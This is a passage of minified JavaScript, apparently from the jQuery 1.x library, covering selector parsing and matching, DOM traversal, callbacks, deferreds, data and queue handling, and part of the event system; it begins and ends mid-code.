":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(_e,ye),e[3]=(e[3]||e[4]||e[5]||"").replace(_e,ye),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&ue.test(n)&&(t=I(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(_e,ye).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=Y[e+" "];return t||(t=new RegExp("(^|"+ne+")"+e+"("+ne+"|$)"))&&Y(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,i){return function(o){var a=t.attr(o,e);return null==a?"!="===n:!n||(a+="","="===n?a===i:"!="===n?a!==i:"^="===n?i&&0===a.indexOf(i):"*="===n?i&&a.indexOf(i)>-1:"$="===n?i&&a.slice(-i.length)===i:"~="===n?(" "+a.replace(re," ")+" ").indexOf(i)>-1:"|="===n&&(a===i||a.slice(0,i.length+1)===i+"-"))}},CHILD:function(e,t,n,i,o){var a="nth"!==e.slice(0,3),r="last"!==e.slice(-4),s="of-type"===t;return 1===i&&0===o?function(e){return!!e.parentNode}:function(t,n,l){var c,d,u,h,f,p,m=a!==r?"nextSibling":"previousSibling",g=t.parentNode,v=s&&t.nodeName.toLowerCase(),T=!l&&!s,E=!1;if(g){if(a){for(;m;){for(h=t;h=h[m];)if(s?h.nodeName.toLowerCase()===v:1===h.nodeType)return!1;p=m="only"===e&&!p&&"nextSibling"}return!0}if(p=[r?g.firstChild:g.lastChild],r&&T){for(h=g,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f&&c[2],h=f&&g.childNodes[f];h=++f&&h&&h[m]||(E=f=0)||p.pop();)if(1===h.nodeType&&++E&&h===t){d[e]=[H,f,E];break}}else if(T&&(h=t,u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),c=d[e]||[],f=c[0]===H&&c[1],E=f),E===!1)for(;(h=++f&&h&&h[m]||(E=f=0)||p.pop())&&((s?h.nodeName.toLowerCase()!==v:1!==h.nodeType)||!++E||(T&&(u=h[B]||(h[B]={}),d=u[h.uniqueID]||(u[h.uniqueID]={}),d[e]=[H,E]),h!==t)););return E-=o,E===i||E%i===0&&E/i>=0}}},PSEUDO:function(e,n){var o,a=C.pseudos[e]||C.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return a[B]?a(n):a.length>1?(o=[e,e,"",n],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,t){for(var i,o=a(e,n),r=o.length;r--;)i=ee(e,o[r]),e[i]=!(t[i]=o[r])}):function(e){return a(e,0,o)}):a}},pseudos:{not:i(function(e){
var t=[],n=[],o=O(e.replace(se,"$1"));return o[B]?i(function(e,t,n,i){for(var a,r=o(e,null,i,[]),s=e.length;s--;)(a=r[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,o(t,null,a,n),t[0]=null,!n.pop()}}),has:i(function(e){return function(n){return t(e,n).length>0}}),contains:i(function(e){return e=e.replace(_e,ye),function(t){return(t.textContent||t.innerText||b(t)).indexOf(e)>-1}}),lang:i(function(e){return he.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(_e,ye).toLowerCase(),function(t){var n;do if(n=N?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===S.activeElement&&(!S.hasFocus||S.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,e.selected===!0},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!C.pseudos.empty(e)},header:function(e){return me.test(e.nodeName)},input:function(e){return pe.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:c(function(){return[0]}),last:c(function(e,t){return[t-1]}),eq:c(function(e,t,n){return[n<0?n+t:n]}),even:c(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:c(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:c(function(e,t,n){for(var i=n<0?n+t:n;--i>=0;)e.push(i);return e}),gt:c(function(e,t,n){for(var i=n<0?n+t:n;++i<t;)e.push(i);return e})}},C.pseudos.nth=C.pseudos.eq;for(_ in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})C.pseudos[_]=s(_);for(_ in{submit:!0,reset:!0})C.pseudos[_]=l(_);return u.prototype=C.filters=C.pseudos,C.setFilters=new u,I=t.tokenize=function(e,n){var i,o,a,r,s,l,c,d=q[e+" "];if(d)return n?0:d.slice(0);for(s=e,l=[],c=C.preFilter;s;){i&&!(o=le.exec(s))||(o&&(s=s.slice(o[0].length)||s),l.push(a=[])),i=!1,(o=ce.exec(s))&&(i=o.shift(),a.push({value:i,type:o[0].replace(se," ")}),s=s.slice(i.length));for(r in C.filter)!(o=fe[r].exec(s))||c[r]&&!(o=c[r](o))||(i=o.shift(),a.push({value:i,type:r,matches:o}),s=s.slice(i.length));if(!i)break}return n?s.length:s?t.error(e):q(e,l).slice(0)},O=t.compile=function(e,t){var n,i=[],o=[],a=z[e+" "];if(!a){for(t||(t=I(e)),n=t.length;n--;)a=T(t[n]),a[B]?i.push(a):o.push(a);a=z(e,E(o,i)),a.selector=e}return a},R=t.select=function(e,t,n,i){var o,a,r,s,l,c="function"==typeof e&&e,u=!i&&I(e=c.selector||e);if(n=n||[],1===u.length){if(a=u[0]=u[0].slice(0),a.length>2&&"ID"===(r=a[0]).type&&y.getById&&9===t.nodeType&&N&&C.relative[a[1].type]){if(t=(C.find.ID(r.matches[0].replace(_e,ye),t)||[])[0],!t)return n;c&&(t=t.parentNode),e=e.slice(a.shift().value.length)}for(o=fe.needsContext.test(e)?0:a.length;o--&&(r=a[o],!C.relative[s=r.type]);)if((l=C.find[s])&&(i=l(r.matches[0].replace(_e,ye),Te.test(a[0].type)&&d(t.parentNode)||t))){if(a.splice(o,1),e=i.length&&h(a),!e)return Z.apply(n,i),n;break}}return(c||O(e,u))(i,t,!N,n,!t||Te.test(e)&&d(t.parentNode)||t),n},y.sortStable=B.split("").sort(W).join("")===B,y.detectDuplicates=!!K,x(),y.sortDetached=o(function(e){return 1&e.compareDocumentPosition(S.createElement("div"))}),o(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||a("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),y.attributes&&o(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||a("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),o(function(e){return null==e.getAttribute("disabled")})||a(te,function(e,t,n){var i;if(!n)return e[t]===!0?t.toLowerCase():(i=e.getAttributeNode(t))&&i.specified?i.value:null}),t}(e);fe.find=Te,fe.expr=Te.selectors,fe.expr[":"]=fe.expr.pseudos,fe.uniqueSort=fe.unique=Te.uniqueSort,fe.text=Te.getText,fe.isXMLDoc=Te.isXML,fe.contains=Te.contains;var Ee=function(e,t,n){for(var i=[],o=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(o&&fe(e).is(n))break;i.push(e)}return i},_e=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},ye=fe.expr.match.needsContext,Ce=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,be=/^.[^:#\[\.,]*$/;fe.filter=function(e,t,n){var i=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===i.nodeType?fe.find.matchesSelector(i,e)?[i]:[]:fe.find.matches(e,fe.grep(t,function(e){return 1===e.nodeType}))},fe.fn.extend({find:function(e){var t,n=[],i=this,o=i.length;if("string"!=typeof e)return this.pushStack(fe(e).filter(function(){for(t=0;t<o;t++)if(fe.contains(i[t],this))return!0}));for(t=0;t<o;t++)fe.find(e,i[t],n);return n=this.pushStack(o>1?fe.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(i(this,e||[],!1))},not:function(e){return this.pushStack(i(this,e||[],!0))},is:function(e){return!!i(this,"string"==typeof e&&ye.test(e)?fe(e):e||[],!1).length}});var De,Ie=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,Oe=fe.fn.init=function(e,t,n){var i,o;if(!e)return this;if(n=n||De,"string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:Ie.exec(e),!i||!i[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(i[1]){if(t=t instanceof fe?t[0]:t,fe.merge(this,fe.parseHTML(i[1],t&&t.nodeType?t.ownerDocument||t:ie,!0)),Ce.test(i[1])&&fe.isPlainObject(t))for(i in t)fe.isFunction(this[i])?this[i](t[i]):this.attr(i,t[i]);return this}if(o=ie.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return De.find(e);this.length=1,this[0]=o}return this.context=ie,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):fe.isFunction(e)?"undefined"!=typeof n.ready?n.ready(e):e(fe):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),fe.makeArray(e,this))};Oe.prototype=fe.fn,De=fe(ie);var Re=/^(?:parents|prev(?:Until|All))/,ke={children:!0,contents:!0,next:!0,prev:!0};fe.fn.extend({has:function(e){var t,n=fe(e,this),i=n.length;return this.filter(function(){for(t=0;t<i;t++)if(fe.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,i=0,o=this.length,a=[],r=ye.test(e)||"string"!=typeof e?fe(e,t||this.context):0;i<o;i++)for(n=this[i];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(r?r.index(n)>-1:1===n.nodeType&&fe.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?fe.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?fe.inArray(this[0],fe(e)):fe.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(fe.uniqueSort(fe.merge(this.get(),fe(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),fe.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Ee(e,"parentNode")},parentsUntil:function(e,t,n){return Ee(e,"parentNode",n)},next:function(e){return o(e,"nextSibling")},prev:function(e){return o(e,"previousSibling")},nextAll:function(e){return Ee(e,"nextSibling")},prevAll:function(e){return Ee(e,"previousSibling")},nextUntil:function(e,t,n){return Ee(e,"nextSibling",n)},prevUntil:function(e,t,n){return Ee(e,"previousSibling",n)},siblings:function(e){return _e((e.parentNode||{}).firstChild,e)},children:function(e){return _e(e.firstChild)},contents:function(e){return fe.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:fe.merge([],e.childNodes)}},function(e,t){fe.fn[e]=function(n,i){var o=fe.map(this,t,n);return"Until"!==e.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=fe.filter(i,o)),this.length>1&&(ke[e]||(o=fe.uniqueSort(o)),Re.test(e)&&(o=o.reverse())),this.pushStack(o)}});var we=/\S+/g;fe.Callbacks=function(e){e="string"==typeof e?a(e):fe.extend({},e);var t,n,i,o,r=[],s=[],l=-1,c=function(){for(o=e.once,i=t=!0;s.length;l=-1)for(n=s.shift();++l<r.length;)r[l].apply(n[0],n[1])===!1&&e.stopOnFalse&&(l=r.length,n=!1);e.memory||(n=!1),t=!1,o&&(r=n?[]:"")},d={add:function(){return r&&(n&&!t&&(l=r.length-1,s.push(n)),function t(n){fe.each(n,function(n,i){fe.isFunction(i)?e.unique&&d.has(i)||r.push(i):i&&i.length&&"string"!==fe.type(i)&&t(i)})}(arguments),n&&!t&&c()),this},remove:function(){return fe.each(arguments,function(e,t){for(var n;(n=fe.inArray(t,r,n))>-1;)r.splice(n,1),n<=l&&l--}),this},has:function(e){return e?fe.inArray(e,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=!0,n||d.disable(),this},locked:function(){return!!o},fireWith:function(e,n){return o||(n=n||[],n=[e,n.slice?n.slice():n],s.push(n),t||c()),this},fire:function(){return d.fireWith(this,arguments),this},fired:function(){return!!i}};return d},fe.extend({Deferred:function(e){var t=[["resolve","done",fe.Callbacks("once memory"),"resolved"],["reject","fail",fe.Callbacks("once memory"),"rejected"],["notify","progress",fe.Callbacks("memory")]],n="pending",i={state:function(){return n},always:function(){return o.done(arguments).fail(arguments),this},then:function(){var e=arguments;return fe.Deferred(function(n){fe.each(t,function(t,a){var r=fe.isFunction(e[t])&&e[t];o[a[1]](function(){var e=r&&r.apply(this,arguments);e&&fe.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[a[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?fe.extend(e,i):i}},o={};return i.pipe=i.then,fe.each(t,function(e,a){var r=a[2],s=a[3];i[a[1]]=r.add,s&&r.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),o[a[0]]=function(){return o[a[0]+"With"](this===o?i:this,arguments),this},o[a[0]+"With"]=r.fireWith}),i.promise(o),e&&e.call(o,o),o},when:function(e){var t,n,i,o=0,a=oe.call(arguments),r=a.length,s=1!==r||e&&fe.isFunction(e.promise)?r:0,l=1===s?e:fe.Deferred(),c=function(e,n,i){return function(o){n[e]=this,i[e]=arguments.length>1?oe.call(arguments):o,i===t?l.notifyWith(n,i):--s||l.resolveWith(n,i)}};if(r>1)for(t=new Array(r),n=new Array(r),i=new Array(r);o<r;o++)a[o]&&fe.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,i,a)).fail(l.reject):--s;return s||l.resolveWith(i,a),l.promise()}});var Ke;fe.fn.ready=function(e){return fe.ready.promise().done(e),this},fe.extend({isReady:!1,readyWait:1,holdReady:function(e){e?fe.readyWait++:fe.ready(!0)},ready:function(e){(e===!0?--fe.readyWait:fe.isReady)||(fe.isReady=!0,e!==!0&&--fe.readyWait>0||(Ke.resolveWith(ie,[fe]),fe.fn.triggerHandler&&(fe(ie).triggerHandler("ready"),fe(ie).off("ready"))))}}),fe.ready.promise=function(t){if(!Ke)if(Ke=fe.Deferred(),"complete"===ie.readyState||"loading"!==ie.readyState&&!ie.documentElement.doScroll)e.setTimeout(fe.ready);else if(ie.addEventListener)ie.addEventListener("DOMContentLoaded",s),e.addEventListener("load",s);else{ie.attachEvent("onreadystatechange",s),e.attachEvent("onload",s);var n=!1;try{n=null==e.frameElement&&ie.documentElement}catch(e){}n&&n.doScroll&&!function t(){if(!fe.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}r(),fe.ready()}}()}return Ke.promise(t)},fe.ready.promise();var xe;for(xe in fe(ue))break;ue.ownFirst="0"===xe,ue.inlineBlockNeedsLayout=!1,fe(function(){var e,t,n,i;n=ie.getElementsByTagName("body")[0],n&&n.style&&(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ue.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=ie.createElement("div");ue.deleteExpando=!0;try{delete e.test}catch(e){ue.deleteExpando=!1}e=null}();var Se=function(e){var t=fe.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||t!==!0&&e.getAttribute("classid")===t)},Le=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Ne=/([A-Z])/g;fe.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return e=e.nodeType?fe.cache[e[fe.expando]]:e[fe.expando],!!e&&!c(e)},data:function(e,t,n){return d(e,t,n)},removeData:function(e,t){return u(e,t)},_data:function(e,t,n){return d(e,t,n,!0)},_removeData:function(e,t){return u(e,t,!0)}}),fe.fn.extend({data:function(e,t){var n,i,o,a=this[0],r=a&&a.attributes;if(void 0===e){if(this.length&&(o=fe.data(a),1===a.nodeType&&!fe._data(a,"parsedAttrs"))){for(n=r.length;n--;)r[n]&&(i=r[n].name,0===i.indexOf("data-")&&(i=fe.camelCase(i.slice(5)),l(a,i,o[i])));fe._data(a,"parsedAttrs",!0)}return o}return"object"==typeof e?this.each(function(){fe.data(this,e)}):arguments.length>1?this.each(function(){fe.data(this,e,t)}):a?l(a,e,fe.data(a,e)):void 0},removeData:function(e){return this.each(function(){fe.removeData(this,e)})}}),fe.extend({queue:function(e,t,n){var i;if(e)return t=(t||"fx")+"queue",i=fe._data(e,t),n&&(!i||fe.isArray(n)?i=fe._data(e,t,fe.makeArray(n)):i.push(n)),i||[]},dequeue:function(e,t){t=t||"fx";var n=fe.queue(e,t),i=n.length,o=n.shift(),a=fe._queueHooks(e,t),r=function(){fe.dequeue(e,t)};"inprogress"===o&&(o=n.shift(),i--),o&&("fx"===t&&n.unshift("inprogress"),delete a.stop,o.call(e,r,a)),!i&&a&&a.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return fe._data(e,n)||fe._data(e,n,{empty:fe.Callbacks("once memory").add(function(){fe._removeData(e,t+"queue"),fe._removeData(e,n)})})}}),fe.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?fe.queue(this[0],e):void 0===t?this:this.each(function(){var n=fe.queue(this,e,t);fe._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&fe.dequeue(this,e)})},dequeue:function(e){return this.each(function(){fe.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,i=1,o=fe.Deferred(),a=this,r=this.length,s=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";r--;)n=fe._data(a[r],e+"queueHooks"),n&&n.empty&&(i++,n.empty.add(s));return s(),o.promise(t)}}),function(){var e;ue.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,i;return n=ie.getElementsByTagName("body")[0],n&&n.style?(t=ie.createElement("div"),i=ie.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(ie.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(i),e):void 0}}();var Me=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Ae=new RegExp("^(?:([+-])=|)("+Me+")([a-z%]*)$","i"),Pe=["Top","Right","Bottom","Left"],Fe=function(e,t){return e=t||e,"none"===fe.css(e,"display")||!fe.contains(e.ownerDocument,e)},Be=function(e,t,n,i,o,a,r){var s=0,l=e.length,c=null==n;if("object"===fe.type(n)){o=!0;for(s in n)Be(e,t,s,n[s],!0,a,r)}else if(void 0!==i&&(o=!0,fe.isFunction(i)||(r=!0),c&&(r?(t.call(e,i),t=null):(c=t,t=function(e,t,n){return c.call(fe(e),n)})),t))for(;s<l;s++)t(e[s],n,r?i:i.call(e[s],s,t(e[s],n)));return o?e:c?t.call(e):l?t(e[0],n):a},$e=/^(?:checkbox|radio)$/i,He=/<([\w:-]+)/,je=/^$|\/(?:java|ecma)script/i,Ye=/^\s+/,qe="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=ie.createElement("div"),t=ie.createDocumentFragment(),n=ie.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ue.leadingWhitespace=3===e.firstChild.nodeType,ue.tbody=!e.getElementsByTagName("tbody").length,ue.htmlSerialize=!!e.getElementsByTagName("link").length,ue.html5Clone="<:nav></:nav>"!==ie.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),ue.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",ue.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=ie.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),ue.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,ue.noCloneEvent=!!e.addEventListener,e[fe.expando]=1,ue.attributes=!e.getAttribute(fe.expando)}();var ze={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ue.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};ze.optgroup=ze.option,ze.tbody=ze.tfoot=ze.colgroup=ze.caption=ze.thead,ze.th=ze.td;var We=/<|&#?\w+;/,Ue=/<tbody/i;!function(){var t,n,i=ie.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(ue[t]=n in e)||(i.setAttribute(n,"t"),ue[t]=i.attributes[n].expando===!1);i=null}();var Ve=/^(?:input|select|textarea)$/i,Xe=/^key/,Ge=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Je=/^(?:focusinfocus|focusoutblur)$/,Ze=/^([^.]*)(?:\.(.+)|)/;fe.event={global:{},add:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe._data(e);if(g){for(n.handler&&(l=n,n=l.handler,o=l.selector),n.guid||(n.guid=fe.guid++),(r=g.events)||(r=g.events={}),(d=g.handle)||(d=g.handle=function(e){return"undefined"==typeof fe||e&&fe.event.triggered===e.type?void 0:fe.event.dispatch.apply(d.elem,arguments)},d.elem=e),t=(t||"").match(we)||[""],s=t.length;s--;)a=Ze.exec(t[s])||[],f=m=a[1],p=(a[2]||"").split(".").sort(),f&&(c=fe.event.special[f]||{},f=(o?c.delegateType:c.bindType)||f,c=fe.event.special[f]||{},u=fe.extend({type:f,origType:m,data:i,handler:n,guid:n.guid,selector:o,needsContext:o&&fe.expr.match.needsContext.test(o),namespace:p.join(".")},l),(h=r[f])||(h=r[f]=[],h.delegateCount=0,c.setup&&c.setup.call(e,i,p,d)!==!1||(e.addEventListener?e.addEventListener(f,d,!1):e.attachEvent&&e.attachEvent("on"+f,d))),c.add&&(c.add.call(e,u),u.handler.guid||(u.handler.guid=n.guid)),o?h.splice(h.delegateCount++,0,u):h.push(u),fe.event.global[f]=!0);e=null}},remove:function(e,t,n,i,o){var a,r,s,l,c,d,u,h,f,p,m,g=fe.hasData(e)&&fe._data(e);if(g&&(d=g.events)){for(t=(t||"").match(we)||[""],c=t.length;c--;)if(s=Ze.exec(t[c])||[],f=m=s[1],p=(s[2]||"").split(".").sort(),f){for(u=fe.event.special[f]||{},f=(i?u.delegateType:u.bindType)||f,h=d[f]||[],s=s[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),l=a=h.length;a--;)r=h[a],!o&&m!==r.origType||n&&n.guid!==r.guid||s&&!s.test(r.namespace)||i&&i!==r.selector&&("**"!==i||!r.selector)||(h.splice(a,1),r.selector&&h.delegateCount--,u.remove&&u.remove.call(e,r));l&&!h.length&&(u.teardown&&u.teardown.call(e,p,g.handle)!==!1||fe.removeEvent(e,f,g.handle),delete d[f])}else for(f in d)fe.event.remove(e,f+t[c],n,i,!0);fe.isEmptyObject(d)&&(delete g.handle,fe._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,r,s,l,c,d,u,h=[i||ie],f=de.call(t,"type")?t.type:t,p=de.call(t,"namespace")?t.namespace.split("."):[];if(s=d=i=i||ie,3!==i.nodeType&&8!==i.nodeType&&!Je.test(f+fe.event.triggered)&&(f.indexOf(".")>-1&&(p=f.split("."),f=p.shift(),p.sort()),r=f.indexOf(":")<0&&"on"+f,t=t[fe.expando]?t:new fe.Event(f,"object"==typeof t&&t),t.isTrigger=o?2:3,t.namespace=p.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:fe.makeArray(n,[t]),c=fe.event.special[f]||{},o||!c.trigger||c.trigger.apply(i,n)!==!1)){if(!o&&!c.noBubble&&!fe.isWindow(i)){for(l=c.delegateType||f,Je.test(l+f)||(s=s.parentNode);s;s=s.parentNode)h.push(s),d=s;d===(i.ownerDocument||ie)&&h.push(d.defaultView||d.parentWindow||e)}for(u=0;(s=h[u++])&&!t.isPropagationStopped();)t.type=u>1?l:c.bindType||f,a=(fe._data(s,"events")||{})[t.type]&&fe._data(s,"handle"),a&&a.apply(s,n),a=r&&s[r],a&&a.apply&&Se(s)&&(t.result=a.apply(s,n),t.result===!1&&t.preventDefault());if(t.type=f,!o&&!t.isDefaultPrevented()&&(!c._default||c._default.apply(h.pop(),n)===!1)&&Se(i)&&r&&i[f]&&!fe.isWindow(i)){d=i[r],d&&(i[r]=null),fe.event.triggered=f;try{i[f]()}catch(e){}fe.event.triggered=void 0,d&&(i[r]=d)}return t.result}},dispatch:function(e){e=fe.event.fix(e);var t,n,i,o,a,r=[],s=oe.call(arguments),l=(fe._data(this,"events")||{})[e.type]||[],c=fe.event.special[e.type]||{};if(s[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(r=fe.event.handlers.call(this,e,l),t=0;(o=r[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,i=((fe.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,s),void 0!==i&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,i,o,a,r=[],s=t.delegateCount,l=e.target;if(s&&l.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;l!=this;l=l.parentNode||this)if(1===l.nodeType&&(l.disabled!==!0||"click"!==e.type)){for(i=[],n=0;n<s;n++)a=t[n],o=a.selector+" ",void 0===i[o]&&(i[o]=a.needsContext?fe(o,this).index(l)>-1:fe.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&r.push({elem:l,handlers:i})}return s<t.length&&r.push({elem:this,handlers:t.slice(s)}),r},fix:function(e){if(e[fe.expando])return e;var t,n,i,o=e.type,a=e,r=this.fixHooks[o];for(r||(this.fixHooks[o]=r=Ge.test(o)?this.mouseHooks:Xe.test(o)?this.keyHooks:{}),i=r.props?this.props.concat(r.props):this.props,e=new fe.Event(a),t=i.length;t--;)n=i[t],e[n]=a[n];return e.target||(e.target=a.srcElement||ie),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,r.filter?r.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,r=t.fromElement;return 